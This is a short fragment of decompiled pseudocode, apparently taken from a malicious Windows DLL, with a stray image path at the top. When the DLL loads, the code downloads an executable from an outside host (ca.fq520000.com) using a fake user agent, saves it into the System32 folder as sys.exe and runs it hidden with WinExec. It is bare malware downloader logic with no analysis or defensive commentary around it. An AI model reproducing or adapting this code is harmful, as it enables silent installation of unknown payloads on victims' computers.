 dwNumberOfBytesRead = 1;
result = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
v1 = result;
if ( result )
{
v2 = InternetOpenUrlA(result, "http://ca.fq520000.com:443/123.exe", 0, 0, 0x4000000u, 0);
if ( v2 )
{
v3 = fopen("C:\\Windows\\System32\\sys.exe", "wb");
if ( v3 )
{
while ( dwNumberOfBytesRead )
{
InternetReadFile(v2, &Buffer, 0x3FFu, &dwNumberOfBytesRead);
fwrite(&Buffer, 1u, dwNumberOfBytesRead, v3);
}
fclose(v3);
}
InternetCloseHandle(v2);
}
result = (void *)InternetCloseHandle(v1);
}
return result;
if ( fdwReason == 1 )
{
sub_10001030();
WinExec("C:\\Windows\\System32\\sys.exe", 0);
}
return 1;